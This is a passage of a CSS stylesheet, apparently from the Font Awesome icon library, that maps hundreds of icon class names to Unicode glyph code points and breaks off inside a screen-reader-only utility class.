         content: "\f1fb"
      }

      .fa-file-circle-check:before {
         content: "\e5a0"
      }

      .fa-forward:before {
         content: "\f04e"
      }

      .fa-mobile-android:before,
      .fa-mobile-phone:before,
      .fa-mobile:before {
         content: "\f3ce"
      }

      .fa-face-meh:before,
      .fa-meh:before {
         content: "\f11a"
      }

      .fa-align-center:before {
         content: "\f037"
      }

      .fa-book-dead:before,
      .fa-book-skull:before {
         content: "\f6b7"
      }

      .fa-drivers-license:before,
      .fa-id-card:before {
         content: "\f2c2"
      }

      .fa-dedent:before,
      .fa-outdent:before {
         content: "\f03b"
      }

      .fa-heart-circle-exclamation:before {
         content: "\e4fe"
      }

      .fa-home-alt:before,
      .fa-home-lg-alt:before,
      .fa-home:before,
      .fa-house:before {
         content: "\f015"
      }

      .fa-calendar-week:before {
         content: "\f784"
      }

      .fa-laptop-medical:before {
         content: "\f812"
      }

      .fa-b:before {
         content: "\42"
      }

      .fa-file-medical:before {
         content: "\f477"
      }

      .fa-dice-one:before {
         content: "\f525"
      }

      .fa-kiwi-bird:before {
         content: "\f535"
      }

      .fa-arrow-right-arrow-left:before,
      .fa-exchange:before {
         content: "\f0ec"
      }

      .fa-redo-alt:before,
      .fa-rotate-forward:before,
      .fa-rotate-right:before {
         content: "\f2f9"
      }

      .fa-cutlery:before,
      .fa-utensils:before {
         content: "\f2e7"
      }

      .fa-arrow-up-wide-short:before,
      .fa-sort-amount-up:before {
         content: "\f161"
      }

      .fa-mill-sign:before {
         content: "\e1ed"
      }

      .fa-bowl-rice:before {
         content: "\e2eb"
      }

      .fa-skull:before {
         content: "\f54c"
      }

      .fa-broadcast-tower:before,
      .fa-tower-broadcast:before {
         content: "\f519"
      }

      .fa-truck-pickup:before {
         content: "\f63c"
      }

      .fa-long-arrow-alt-up:before,
      .fa-up-long:before {
         content: "\f30c"
      }

      .fa-stop:before {
         content: "\f04d"
      }

      .fa-code-merge:before {
         content: "\f387"
      }

      .fa-upload:before {
         content: "\f093"
      }

      .fa-hurricane:before {
         content: "\f751"
      }

      .fa-mound:before {
         content: "\e52d"
      }

      .fa-toilet-portable:before {
         content: "\e583"
      }

      .fa-compact-disc:before {
         content: "\f51f"
      }

      .fa-file-arrow-down:before,
      .fa-file-download:before {
         content: "\f56d"
      }

      .fa-caravan:before {
         content: "\f8ff"
      }

      .fa-shield-cat:before {
         content: "\e572"
      }

      .fa-bolt:before,
      .fa-zap:before {
         content: "\f0e7"
      }

      .fa-glass-water:before {
         content: "\e4f4"
      }

      .fa-oil-well:before {
         content: "\e532"
      }

      .fa-vault:before {
         content: "\e2c5"
      }

      .fa-mars:before {
         content: "\f222"
      }

      .fa-toilet:before {
         content: "\f7d8"
      }

      .fa-plane-circle-xmark:before {
         content: "\e557"
      }

      .fa-cny:before,
      .fa-jpy:before,
      .fa-rmb:before,
      .fa-yen-sign:before,
      .fa-yen:before {
         content: "\f157"
      }

      .fa-rouble:before,
      .fa-rub:before,
      .fa-ruble-sign:before,
      .fa-ruble:before {
         content: "\f158"
      }

      .fa-sun:before {
         content: "\f185"
      }

      .fa-guitar:before {
         content: "\f7a6"
      }

      .fa-face-laugh-wink:before,
      .fa-laugh-wink:before {
         content: "\f59c"
      }

      .fa-horse-head:before {
         content: "\f7ab"
      }

      .fa-bore-hole:before {
         content: "\e4c3"
      }

      .fa-industry:before {
         content: "\f275"
      }

      .fa-arrow-alt-circle-down:before,
      .fa-circle-down:before {
         content: "\f358"
      }

      .fa-arrows-turn-to-dots:before {
         content: "\e4c1"
      }

      .fa-florin-sign:before {
         content: "\e184"
      }

      .fa-arrow-down-short-wide:before,
      .fa-sort-amount-desc:before,
      .fa-sort-amount-down-alt:before {
         content: "\f884"
      }

      .fa-less-than:before {
         content: "\3c"
      }

      .fa-angle-down:before {
         content: "\f107"
      }

      .fa-car-tunnel:before {
         content: "\e4de"
      }

      .fa-head-side-cough:before {
         content: "\e061"
      }

      .fa-grip-lines:before {
         content: "\f7a4"
      }

      .fa-thumbs-down:before {
         content: "\f165"
      }

      .fa-user-lock:before {
         content: "\f502"
      }

      .fa-arrow-right-long:before,
      .fa-long-arrow-right:before {
         content: "\f178"
      }

      .fa-anchor-circle-xmark:before {
         content: "\e4ac"
      }

      .fa-ellipsis-h:before,
      .fa-ellipsis:before {
         content: "\f141"
      }

      .fa-chess-pawn:before {
         content: "\f443"
      }

      .fa-first-aid:before,
      .fa-kit-medical:before {
         content: "\f479"
      }

      .fa-person-through-window:before {
         content: "\e5a9"
      }

      .fa-toolbox:before {
         content: "\f552"
      }

      .fa-hands-holding-circle:before {
         content: "\e4fb"
      }

      .fa-bug:before {
         content: "\f188"
      }

      .fa-credit-card-alt:before,
      .fa-credit-card:before {
         content: "\f09d"
      }

      .fa-automobile:before,
      .fa-car:before {
         content: "\f1b9"
      }

      .fa-hand-holding-hand:before {
         content: "\e4f7"
      }

      .fa-book-open-reader:before,
      .fa-book-reader:before {
         content: "\f5da"
      }

      .fa-mountain-sun:before {
         content: "\e52f"
      }

      .fa-arrows-left-right-to-line:before {
         content: "\e4ba"
      }

      .fa-dice-d20:before {
         content: "\f6cf"
      }

      .fa-truck-droplet:before {
         content: "\e58c"
      }

      .fa-file-circle-xmark:before {
         content: "\e5a1"
      }

      .fa-temperature-arrow-up:before,
      .fa-temperature-up:before {
         content: "\e040"
      }

      .fa-medal:before {
         content: "\f5a2"
      }

      .fa-bed:before {
         content: "\f236"
      }

      .fa-h-square:before,
      .fa-square-h:before {
         content: "\f0fd"
      }

      .fa-podcast:before {
         content: "\f2ce"
      }

      .fa-temperature-4:before,
      .fa-temperature-full:before,
      .fa-thermometer-4:before,
      .fa-thermometer-full:before {
         content: "\f2c7"
      }

      .fa-bell:before {
         content: "\f0f3"
      }

      .fa-superscript:before {
         content: "\f12b"
      }

      .fa-plug-circle-xmark:before {
         content: "\e560"
      }

      .fa-star-of-life:before {
         content: "\f621"
      }

      .fa-phone-slash:before {
         content: "\f3dd"
      }

      .fa-paint-roller:before {
         content: "\f5aa"
      }

      .fa-hands-helping:before,
      .fa-handshake-angle:before {
         content: "\f4c4"
      }

      .fa-location-dot:before,
      .fa-map-marker-alt:before {
         content: "\f3c5"
      }

      .fa-file:before {
         content: "\f15b"
      }

      .fa-greater-than:before {
         content: "\3e"
      }

      .fa-person-swimming:before,
      .fa-swimmer:before {
         content: "\f5c4"
      }

      .fa-arrow-down:before {
         content: "\f063"
      }

      .fa-droplet:before,
      .fa-tint:before {
         content: "\f043"
      }

      .fa-eraser:before {
         content: "\f12d"
      }

      .fa-earth-america:before,
      .fa-earth-americas:before,
      .fa-earth:before,
      .fa-globe-americas:before {
         content: "\f57d"
      }

      .fa-person-burst:before {
         content: "\e53b"
      }

      .fa-dove:before {
         content: "\f4ba"
      }

      .fa-battery-0:before,
      .fa-battery-empty:before {
         content: "\f244"
      }

      .fa-socks:before {
         content: "\f696"
      }

      .fa-inbox:before {
         content: "\f01c"
      }

      .fa-section:before {
         content: "\e447"
      }

      .fa-gauge-high:before,
      .fa-tachometer-alt-fast:before,
      .fa-tachometer-alt:before {
         content: "\f625"
      }

      .fa-envelope-open-text:before {
         content: "\f658"
      }

      .fa-hospital-alt:before,
      .fa-hospital-wide:before,
      .fa-hospital:before {
         content: "\f0f8"
      }

      .fa-wine-bottle:before {
         content: "\f72f"
      }

      .fa-chess-rook:before {
         content: "\f447"
      }

      .fa-bars-staggered:before,
      .fa-reorder:before,
      .fa-stream:before {
         content: "\f550"
      }

      .fa-dharmachakra:before {
         content: "\f655"
      }

      .fa-hotdog:before {
         content: "\f80f"
      }

      .fa-blind:before,
      .fa-person-walking-with-cane:before {
         content: "\f29d"
      }

      .fa-drum:before {
         content: "\f569"
      }

      .fa-ice-cream:before {
         content: "\f810"
      }

      .fa-heart-circle-bolt:before {
         content: "\e4fc"
      }

      .fa-fax:before {
         content: "\f1ac"
      }

      .fa-paragraph:before {
         content: "\f1dd"
      }

      .fa-check-to-slot:before,
      .fa-vote-yea:before {
         content: "\f772"
      }

      .fa-star-half:before {
         content: "\f089"
      }

      .fa-boxes-alt:before,
      .fa-boxes-stacked:before,
      .fa-boxes:before {
         content: "\f468"
      }

      .fa-chain:before,
      .fa-link:before {
         content: "\f0c1"
      }

      .fa-assistive-listening-systems:before,
      .fa-ear-listen:before {
         content: "\f2a2"
      }

      .fa-tree-city:before {
         content: "\e587"
      }

      .fa-play:before {
         content: "\f04b"
      }

      .fa-font:before {
         content: "\f031"
      }

      .fa-rupiah-sign:before {
         content: "\e23d"
      }

      .fa-magnifying-glass:before,
      .fa-search:before {
         content: "\f002"
      }

      .fa-ping-pong-paddle-ball:before,
      .fa-table-tennis-paddle-ball:before,
      .fa-table-tennis:before {
         content: "\f45d"
      }

      .fa-diagnoses:before,
      .fa-person-dots-from-line:before {
         content: "\f470"
      }

      .fa-trash-can-arrow-up:before,
      .fa-trash-restore-alt:before {
         content: "\f82a"
      }

      .fa-naira-sign:before {
         content: "\e1f6"
      }

      .fa-cart-arrow-down:before {
         content: "\f218"
      }

      .fa-walkie-talkie:before {
         content: "\f8ef"
      }

      .fa-file-edit:before,
      .fa-file-pen:before {
         content: "\f31c"
      }

      .fa-receipt:before {
         content: "\f543"
      }

      .fa-pen-square:before,
      .fa-pencil-square:before,
      .fa-square-pen:before {
         content: "\f14b"
      }

      .fa-suitcase-rolling:before {
         content: "\f5c1"
      }

      .fa-person-circle-exclamation:before {
         content: "\e53f"
      }

      .fa-chevron-down:before {
         content: "\f078"
      }

      .fa-battery-5:before,
      .fa-battery-full:before,
      .fa-battery:before {
         content: "\f240"
      }

      .fa-skull-crossbones:before {
         content: "\f714"
      }

      .fa-code-compare:before {
         content: "\e13a"
      }

      .fa-list-dots:before,
      .fa-list-ul:before {
         content: "\f0ca"
      }

      .fa-school-lock:before {
         content: "\e56f"
      }

      .fa-tower-cell:before {
         content: "\e585"
      }

      .fa-down-long:before,
      .fa-long-arrow-alt-down:before {
         content: "\f309"
      }

      .fa-ranking-star:before {
         content: "\e561"
      }

      .fa-chess-king:before {
         content: "\f43f"
      }

      .fa-person-harassing:before {
         content: "\e549"
      }

      .fa-brazilian-real-sign:before {
         content: "\e46c"
      }

      .fa-landmark-alt:before,
      .fa-landmark-dome:before {
         content: "\f752"
      }

      .fa-arrow-up:before {
         content: "\f062"
      }

      .fa-television:before,
      .fa-tv-alt:before,
      .fa-tv:before {
         content: "\f26c"
      }

      .fa-shrimp:before {
         content: "\e448"
      }

      .fa-list-check:before,
      .fa-tasks:before {
         content: "\f0ae"
      }

      .fa-jug-detergent:before {
         content: "\e519"
      }

      .fa-circle-user:before,
      .fa-user-circle:before {
         content: "\f2bd"
      }

      .fa-user-shield:before {
         content: "\f505"
      }

      .fa-wind:before {
         content: "\f72e"
      }

      .fa-car-burst:before,
      .fa-car-crash:before {
         content: "\f5e1"
      }

      .fa-y:before {
         content: "\59"
      }

      .fa-person-snowboarding:before,
      .fa-snowboarding:before {
         content: "\f7ce"
      }

      .fa-shipping-fast:before,
      .fa-truck-fast:before {
         content: "\f48b"
      }

      .fa-fish:before {
         content: "\f578"
      }

      .fa-user-graduate:before {
         content: "\f501"
      }

      .fa-adjust:before,
      .fa-circle-half-stroke:before {
         content: "\f042"
      }

      .fa-clapperboard:before {
         content: "\e131"
      }

      .fa-circle-radiation:before,
      .fa-radiation-alt:before {
         content: "\f7ba"
      }

      .fa-baseball-ball:before,
      .fa-baseball:before {
         content: "\f433"
      }

      .fa-jet-fighter-up:before {
         content: "\e518"
      }

      .fa-diagram-project:before,
      .fa-project-diagram:before {
         content: "\f542"
      }

      .fa-copy:before {
         content: "\f0c5"
      }

      .fa-volume-mute:before,
      .fa-volume-times:before,
      .fa-volume-xmark:before {
         content: "\f6a9"
      }

      .fa-hand-sparkles:before {
         content: "\e05d"
      }

      .fa-grip-horizontal:before,
      .fa-grip:before {
         content: "\f58d"
      }

      .fa-share-from-square:before,
      .fa-share-square:before {
         content: "\f14d"
      }

      .fa-child-combatant:before,
      .fa-child-rifle:before {
         content: "\e4e0"
      }

      .fa-gun:before {
         content: "\e19b"
      }

      .fa-phone-square:before,
      .fa-square-phone:before {
         content: "\f098"
      }

      .fa-add:before,
      .fa-plus:before {
         content: "\2b"
      }

      .fa-expand:before {
         content: "\f065"
      }

      .fa-computer:before {
         content: "\e4e5"
      }

      .fa-close:before,
      .fa-multiply:before,
      .fa-remove:before,
      .fa-times:before,
      .fa-xmark:before {
         content: "\f00d"
      }

      .fa-arrows-up-down-left-right:before,
      .fa-arrows:before {
         content: "\f047"
      }

      .fa-chalkboard-teacher:before,
      .fa-chalkboard-user:before {
         content: "\f51c"
      }

      .fa-peso-sign:before {
         content: "\e222"
      }

      .fa-building-shield:before {
         content: "\e4d8"
      }

      .fa-baby:before {
         content: "\f77c"
      }

      .fa-users-line:before {
         content: "\e592"
      }

      .fa-quote-left-alt:before,
      .fa-quote-left:before {
         content: "\f10d"
      }

      .fa-tractor:before {
         content: "\f722"
      }

      .fa-trash-arrow-up:before,
      .fa-trash-restore:before {
         content: "\f829"
      }

      .fa-arrow-down-up-lock:before {
         content: "\e4b0"
      }

      .fa-lines-leaning:before {
         content: "\e51e"
      }

      .fa-ruler-combined:before {
         content: "\f546"
      }

      .fa-copyright:before {
         content: "\f1f9"
      }

      .fa-equals:before {
         content: "\3d"
      }

      .fa-blender:before {
         content: "\f517"
      }

      .fa-teeth:before {
         content: "\f62e"
      }

      .fa-ils:before,
      .fa-shekel-sign:before,
      .fa-shekel:before,
      .fa-sheqel-sign:before,
      .fa-sheqel:before {
         content: "\f20b"
      }

      .fa-map:before {
         content: "\f279"
      }

      .fa-rocket:before {
         content: "\f135"
      }

      .fa-photo-film:before,
      .fa-photo-video:before {
         content: "\f87c"
      }

      .fa-folder-minus:before {
         content: "\f65d"
      }

      .fa-store:before {
         content: "\f54e"
      }

      .fa-arrow-trend-up:before {
         content: "\e098"
      }

      .fa-plug-circle-minus:before {
         content: "\e55e"
      }

      .fa-sign-hanging:before,
      .fa-sign:before {
         content: "\f4d9"
      }

      .fa-bezier-curve:before {
         content: "\f55b"
      }

      .fa-bell-slash:before {
         content: "\f1f6"
      }

      .fa-tablet-android:before,
      .fa-tablet:before {
         content: "\f3fb"
      }

      .fa-school-flag:before {
         content: "\e56e"
      }

      .fa-fill:before {
         content: "\f575"
      }

      .fa-angle-up:before {
         content: "\f106"
      }

      .fa-drumstick-bite:before {
         content: "\f6d7"
      }

      .fa-holly-berry:before {
         content: "\f7aa"
      }

      .fa-chevron-left:before {
         content: "\f053"
      }

      .fa-bacteria:before {
         content: "\e059"
      }

      .fa-hand-lizard:before {
         content: "\f258"
      }

      .fa-notdef:before {
         content: "\e1fe"
      }

      .fa-disease:before {
         content: "\f7fa"
      }

      .fa-briefcase-medical:before {
         content: "\f469"
      }

      .fa-genderless:before {
         content: "\f22d"
      }

      .fa-chevron-right:before {
         content: "\f054"
      }

      .fa-retweet:before {
         content: "\f079"
      }

      .fa-car-alt:before,
      .fa-car-rear:before {
         content: "\f5de"
      }

      .fa-pump-soap:before {
         content: "\e06b"
      }

      .fa-video-slash:before {
         content: "\f4e2"
      }

      .fa-battery-2:before,
      .fa-battery-quarter:before {
         content: "\f243"
      }

      .fa-radio:before {
         content: "\f8d7"
      }

      .fa-baby-carriage:before,
      .fa-carriage-baby:before {
         content: "\f77d"
      }

      .fa-traffic-light:before {
         content: "\f637"
      }

      .fa-thermometer:before {
         content: "\f491"
      }

      .fa-vr-cardboard:before {
         content: "\f729"
      }

      .fa-hand-middle-finger:before {
         content: "\f806"
      }

      .fa-percent:before,
      .fa-percentage:before {
         content: "\25"
      }

      .fa-truck-moving:before {
         content: "\f4df"
      }

      .fa-glass-water-droplet:before {
         content: "\e4f5"
      }

      .fa-display:before {
         content: "\e163"
      }

      .fa-face-smile:before,
      .fa-smile:before {
         content: "\f118"
      }

      .fa-thumb-tack:before,
      .fa-thumbtack:before {
         content: "\f08d"
      }

      .fa-trophy:before {
         content: "\f091"
      }

      .fa-person-praying:before,
      .fa-pray:before {
         content: "\f683"
      }

      .fa-hammer:before {
         content: "\f6e3"
      }

      .fa-hand-peace:before {
         content: "\f25b"
      }

      .fa-rotate:before,
      .fa-sync-alt:before {
         content: "\f2f1"
      }

      .fa-spinner:before {
         content: "\f110"
      }

      .fa-robot:before {
         content: "\f544"
      }

      .fa-peace:before {
         content: "\f67c"
      }

      .fa-cogs:before,
      .fa-gears:before {
         content: "\f085"
      }

      .fa-warehouse:before {
         content: "\f494"
      }

      .fa-arrow-up-right-dots:before {
         content: "\e4b7"
      }

      .fa-splotch:before {
         content: "\f5bc"
      }

      .fa-face-grin-hearts:before,
      .fa-grin-hearts:before {
         content: "\f584"
      }

      .fa-dice-four:before {
         content: "\f524"
      }

      .fa-sim-card:before {
         content: "\f7c4"
      }

      .fa-transgender-alt:before,
      .fa-transgender:before {
         content: "\f225"
      }

      .fa-mercury:before {
         content: "\f223"
      }

      .fa-arrow-turn-down:before,
      .fa-level-down:before {
         content: "\f149"
      }

      .fa-person-falling-burst:before {
         content: "\e547"
      }

      .fa-award:before {
         content: "\f559"
      }

      .fa-ticket-alt:before,
      .fa-ticket-simple:before {
         content: "\f3ff"
      }

      .fa-building:before {
         content: "\f1ad"
      }

      .fa-angle-double-left:before,
      .fa-angles-left:before {
         content: "\f100"
      }

      .fa-qrcode:before {
         content: "\f029"
      }

      .fa-clock-rotate-left:before,
      .fa-history:before {
         content: "\f1da"
      }

      .fa-face-grin-beam-sweat:before,
      .fa-grin-beam-sweat:before {
         content: "\f583"
      }

      .fa-arrow-right-from-file:before,
      .fa-file-export:before {
         content: "\f56e"
      }

      .fa-shield-blank:before,
      .fa-shield:before {
         content: "\f132"
      }

      .fa-arrow-up-short-wide:before,
      .fa-sort-amount-up-alt:before {
         content: "\f885"
      }

      .fa-house-medical:before {
         content: "\e3b2"
      }

      .fa-golf-ball-tee:before,
      .fa-golf-ball:before {
         content: "\f450"
      }

      .fa-chevron-circle-left:before,
      .fa-circle-chevron-left:before {
         content: "\f137"
      }

      .fa-house-chimney-window:before {
         content: "\e00d"
      }

      .fa-pen-nib:before {
         content: "\f5ad"
      }

      .fa-tent-arrow-turn-left:before {
         content: "\e580"
      }

      .fa-tents:before {
         content: "\e582"
      }

      .fa-magic:before,
      .fa-wand-magic:before {
         content: "\f0d0"
      }

      .fa-dog:before {
         content: "\f6d3"
      }

      .fa-carrot:before {
         content: "\f787"
      }

      .fa-moon:before {
         content: "\f186"
      }

      .fa-wine-glass-alt:before,
      .fa-wine-glass-empty:before {
         content: "\f5ce"
      }

      .fa-cheese:before {
         content: "\f7ef"
      }

      .fa-yin-yang:before {
         content: "\f6ad"
      }

      .fa-music:before {
         content: "\f001"
      }

      .fa-code-commit:before {
         content: "\f386"
      }

      .fa-temperature-low:before {
         content: "\f76b"
      }

      .fa-biking:before,
      .fa-person-biking:before {
         content: "\f84a"
      }

      .fa-broom:before {
         content: "\f51a"
      }

      .fa-shield-heart:before {
         content: "\e574"
      }

      .fa-gopuram:before {
         content: "\f664"
      }

      .fa-earth-oceania:before,
      .fa-globe-oceania:before {
         content: "\e47b"
      }

      .fa-square-xmark:before,
      .fa-times-square:before,
      .fa-xmark-square:before {
         content: "\f2d3"
      }

      .fa-hashtag:before {
         content: "\23"
      }

      .fa-expand-alt:before,
      .fa-up-right-and-down-left-from-center:before {
         content: "\f424"
      }

      .fa-oil-can:before {
         content: "\f613"
      }

      .fa-t:before {
         content: "\54"
      }

      .fa-hippo:before {
         content: "\f6ed"
      }

      .fa-chart-column:before {
         content: "\e0e3"
      }

      .fa-infinity:before {
         content: "\f534"
      }

      .fa-vial-circle-check:before {
         content: "\e596"
      }

      .fa-person-arrow-down-to-line:before {
         content: "\e538"
      }

      .fa-voicemail:before {
         content: "\f897"
      }

      .fa-fan:before {
         content: "\f863"
      }

      .fa-person-walking-luggage:before {
         content: "\e554"
      }

      .fa-arrows-alt-v:before,
      .fa-up-down:before {
         content: "\f338"
      }

      .fa-cloud-moon-rain:before {
         content: "\f73c"
      }

      .fa-calendar:before {
         content: "\f133"
      }

      .fa-trailer:before {
         content: "\e041"
      }

      .fa-bahai:before,
      .fa-haykal:before {
         content: "\f666"
      }

      .fa-sd-card:before {
         content: "\f7c2"
      }

      .fa-dragon:before {
         content: "\f6d5"
      }

      .fa-shoe-prints:before {
         content: "\f54b"
      }

      .fa-circle-plus:before,
      .fa-plus-circle:before {
         content: "\f055"
      }

      .fa-face-grin-tongue-wink:before,
      .fa-grin-tongue-wink:before {
         content: "\f58b"
      }

      .fa-hand-holding:before {
         content: "\f4bd"
      }

      .fa-plug-circle-exclamation:before {
         content: "\e55d"
      }

      .fa-chain-broken:before,
      .fa-chain-slash:before,
      .fa-link-slash:before,
      .fa-unlink:before {
         content: "\f127"
      }

      .fa-clone:before {
         content: "\f24d"
      }

      .fa-person-walking-arrow-loop-left:before {
         content: "\e551"
      }

      .fa-arrow-up-z-a:before,
      .fa-sort-alpha-up-alt:before {
         content: "\f882"
      }

      .fa-fire-alt:before,
      .fa-fire-flame-curved:before {
         content: "\f7e4"
      }

      .fa-tornado:before {
         content: "\f76f"
      }

      .fa-file-circle-plus:before {
         content: "\e494"
      }

      .fa-book-quran:before,
      .fa-quran:before {
         content: "\f687"
      }

      .fa-anchor:before {
         content: "\f13d"
      }

      .fa-border-all:before {
         content: "\f84c"
      }

      .fa-angry:before,
      .fa-face-angry:before {
         content: "\f556"
      }

      .fa-cookie-bite:before {
         content: "\f564"
      }

      .fa-arrow-trend-down:before {
         content: "\e097"
      }

      .fa-feed:before,
      .fa-rss:before {
         content: "\f09e"
      }

      .fa-draw-polygon:before {
         content: "\f5ee"
      }

      .fa-balance-scale:before,
      .fa-scale-balanced:before {
         content: "\f24e"
      }

      .fa-gauge-simple-high:before,
      .fa-tachometer-fast:before,
      .fa-tachometer:before {
         content: "\f62a"
      }

      .fa-shower:before {
         content: "\f2cc"
      }

      .fa-desktop-alt:before,
      .fa-desktop:before {
         content: "\f390"
      }

      .fa-m:before {
         content: "\4d"
      }

      .fa-table-list:before,
      .fa-th-list:before {
         content: "\f00b"
      }

      .fa-comment-sms:before,
      .fa-sms:before {
         content: "\f7cd"
      }

      .fa-book:before {
         content: "\f02d"
      }

      .fa-user-plus:before {
         content: "\f234"
      }

      .fa-check:before {
         content: "\f00c"
      }

      .fa-battery-4:before,
      .fa-battery-three-quarters:before {
         content: "\f241"
      }

      .fa-house-circle-check:before {
         content: "\e509"
      }

      .fa-angle-left:before {
         content: "\f104"
      }

      .fa-diagram-successor:before {
         content: "\e47a"
      }

      .fa-truck-arrow-right:before {
         content: "\e58b"
      }

      .fa-arrows-split-up-and-left:before {
         content: "\e4bc"
      }

      .fa-fist-raised:before,
      .fa-hand-fist:before {
         content: "\f6de"
      }

      .fa-cloud-moon:before {
         content: "\f6c3"
      }

      .fa-briefcase:before {
         content: "\f0b1"
      }

      .fa-person-falling:before {
         content: "\e546"
      }

      .fa-image-portrait:before,
      .fa-portrait:before {
         content: "\f3e0"
      }

      .fa-user-tag:before {
         content: "\f507"
      }

      .fa-rug:before {
         content: "\e569"
      }

      .fa-earth-europe:before,
      .fa-globe-europe:before {
         content: "\f7a2"
      }

      .fa-cart-flatbed-suitcase:before,
      .fa-luggage-cart:before {
         content: "\f59d"
      }

      .fa-rectangle-times:before,
      .fa-rectangle-xmark:before,
      .fa-times-rectangle:before,
      .fa-window-close:before {
         content: "\f410"
      }

      .fa-baht-sign:before {
         content: "\e0ac"
      }

      .fa-book-open:before {
         content: "\f518"
      }

      .fa-book-journal-whills:before,
      .fa-journal-whills:before {
         content: "\f66a"
      }

      .fa-handcuffs:before {
         content: "\e4f8"
      }

      .fa-exclamation-triangle:before,
      .fa-triangle-exclamation:before,
      .fa-warning:before {
         content: "\f071"
      }

      .fa-database:before {
         content: "\f1c0"
      }

      .fa-arrow-turn-right:before,
      .fa-mail-forward:before,
      .fa-share:before {
         content: "\f064"
      }

      .fa-bottle-droplet:before {
         content: "\e4c4"
      }

      .fa-mask-face:before {
         content: "\e1d7"
      }

      .fa-hill-rockslide:before {
         content: "\e508"
      }

      .fa-exchange-alt:before,
      .fa-right-left:before {
         content: "\f362"
      }

      .fa-paper-plane:before {
         content: "\f1d8"
      }

      .fa-road-circle-exclamation:before {
         content: "\e565"
      }

      .fa-dungeon:before {
         content: "\f6d9"
      }

      .fa-align-right:before {
         content: "\f038"
      }

      .fa-money-bill-1-wave:before,
      .fa-money-bill-wave-alt:before {
         content: "\f53b"
      }

      .fa-life-ring:before {
         content: "\f1cd"
      }

      .fa-hands:before,
      .fa-sign-language:before,
      .fa-signing:before {
         content: "\f2a7"
      }

      .fa-calendar-day:before {
         content: "\f783"
      }

      .fa-ladder-water:before,
      .fa-swimming-pool:before,
      .fa-water-ladder:before {
         content: "\f5c5"
      }

      .fa-arrows-up-down:before,
      .fa-arrows-v:before {
         content: "\f07d"
      }

      .fa-face-grimace:before,
      .fa-grimace:before {
         content: "\f57f"
      }

      .fa-wheelchair-alt:before,
      .fa-wheelchair-move:before {
         content: "\e2ce"
      }

      .fa-level-down-alt:before,
      .fa-turn-down:before {
         content: "\f3be"
      }

      .fa-person-walking-arrow-right:before {
         content: "\e552"
      }

      .fa-envelope-square:before,
      .fa-square-envelope:before {
         content: "\f199"
      }

      .fa-dice:before {
         content: "\f522"
      }

      .fa-bowling-ball:before {
         content: "\f436"
      }

      .fa-brain:before {
         content: "\f5dc"
      }

      .fa-band-aid:before,
      .fa-bandage:before {
         content: "\f462"
      }

      .fa-calendar-minus:before {
         content: "\f272"
      }

      .fa-circle-xmark:before,
      .fa-times-circle:before,
      .fa-xmark-circle:before {
         content: "\f057"
      }

      .fa-gifts:before {
         content: "\f79c"
      }

      .fa-hotel:before {
         content: "\f594"
      }

      .fa-earth-asia:before,
      .fa-globe-asia:before {
         content: "\f57e"
      }

      .fa-id-card-alt:before,
      .fa-id-card-clip:before {
         content: "\f47f"
      }

      .fa-magnifying-glass-plus:before,
      .fa-search-plus:before {
         content: "\f00e"
      }

      .fa-thumbs-up:before {
         content: "\f164"
      }

      .fa-user-clock:before {
         content: "\f4fd"
      }

      .fa-allergies:before,
      .fa-hand-dots:before {
         content: "\f461"
      }

      .fa-file-invoice:before {
         content: "\f570"
      }

      .fa-window-minimize:before {
         content: "\f2d1"
      }

      .fa-coffee:before,
      .fa-mug-saucer:before {
         content: "\f0f4"
      }

      .fa-brush:before {
         content: "\f55d"
      }

      .fa-mask:before {
         content: "\f6fa"
      }

      .fa-magnifying-glass-minus:before,
      .fa-search-minus:before {
         content: "\f010"
      }

      .fa-ruler-vertical:before {
         content: "\f548"
      }

      .fa-user-alt:before,
      .fa-user-large:before {
         content: "\f406"
      }

      .fa-train-tram:before {
         content: "\e5b4"
      }

      .fa-user-nurse:before {
         content: "\f82f"
      }

      .fa-syringe:before {
         content: "\f48e"
      }

      .fa-cloud-sun:before {
         content: "\f6c4"
      }

      .fa-stopwatch-20:before {
         content: "\e06f"
      }

      .fa-square-full:before {
         content: "\f45c"
      }

      .fa-magnet:before {
         content: "\f076"
      }

      .fa-jar:before {
         content: "\e516"
      }

      .fa-note-sticky:before,
      .fa-sticky-note:before {
         content: "\f249"
      }

      .fa-bug-slash:before {
         content: "\e490"
      }

      .fa-arrow-up-from-water-pump:before {
         content: "\e4b6"
      }

      .fa-bone:before {
         content: "\f5d7"
      }

      .fa-user-injured:before {
         content: "\f728"
      }

      .fa-face-sad-tear:before,
      .fa-sad-tear:before {
         content: "\f5b4"
      }

      .fa-plane:before {
         content: "\f072"
      }

      .fa-tent-arrows-down:before {
         content: "\e581"
      }

      .fa-exclamation:before {
         content: "\21"
      }

      .fa-arrows-spin:before {
         content: "\e4bb"
      }

      .fa-print:before {
         content: "\f02f"
      }

      .fa-try:before,
      .fa-turkish-lira-sign:before,
      .fa-turkish-lira:before {
         content: "\e2bb"
      }

      .fa-dollar-sign:before,
      .fa-dollar:before,
      .fa-usd:before {
         content: "\24"
      }

      .fa-x:before {
         content: "\58"
      }

      .fa-magnifying-glass-dollar:before,
      .fa-search-dollar:before {
         content: "\f688"
      }

      .fa-users-cog:before,
      .fa-users-gear:before {
         content: "\f509"
      }

      .fa-person-military-pointing:before {
         content: "\e54a"
      }

      .fa-bank:before,
      .fa-building-columns:before,
      .fa-institution:before,
      .fa-museum:before,
      .fa-university:before {
         content: "\f19c"
      }

      .fa-umbrella:before {
         content: "\f0e9"
      }

      .fa-trowel:before {
         content: "\e589"
      }

      .fa-d:before {
         content: "\44"
      }

      .fa-stapler:before {
         content: "\e5af"
      }

      .fa-masks-theater:before,
      .fa-theater-masks:before {
         content: "\f630"
      }

      .fa-kip-sign:before {
         content: "\e1c4"
      }

      .fa-hand-point-left:before {
         content: "\f0a5"
      }

      .fa-handshake-alt:before,
      .fa-handshake-simple:before {
         content: "\f4c6"
      }

      .fa-fighter-jet:before,
      .fa-jet-fighter:before {
         content: "\f0fb"
      }

      .fa-share-alt-square:before,
      .fa-square-share-nodes:before {
         content: "\f1e1"
      }

      .fa-barcode:before {
         content: "\f02a"
      }

      .fa-plus-minus:before {
         content: "\e43c"
      }

      .fa-video-camera:before,
      .fa-video:before {
         content: "\f03d"
      }

      .fa-graduation-cap:before,
      .fa-mortar-board:before {
         content: "\f19d"
      }

      .fa-hand-holding-medical:before {
         content: "\e05c"
      }

      .fa-person-circle-check:before {
         content: "\e53e"
      }

      .fa-level-up-alt:before,
      .fa-turn-up:before {
         content: "\f3bf"
      }

      .fa-sr-only,
      .fa-sr-only-focusable:not(:focus),
      .sr-only,
      .sr-only-focusable:not(:focus) {
         position: absolute;
         width: 1px;
         height: 1px;
         padding: 0;
         margin: -1px;
